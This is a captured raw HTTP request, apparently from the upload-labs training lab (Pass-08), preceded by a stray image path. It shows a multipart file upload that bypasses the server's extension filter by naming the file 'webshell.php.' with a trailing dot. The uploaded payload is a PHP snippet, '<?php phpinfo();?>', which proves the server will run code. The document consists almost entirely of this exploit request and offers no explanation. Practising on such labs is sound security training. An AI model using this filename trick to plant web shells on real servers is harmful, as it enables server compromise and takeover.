 POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-08/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------4229896127377
Content-Length: 331
-----------------------------4229896127377
Content-Disposition: form-data; name="upload_file"; filename="webshell.php."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------4229896127377
Content-Disposition: form-data; name="submit"
上传
-----------------------------4229896127377--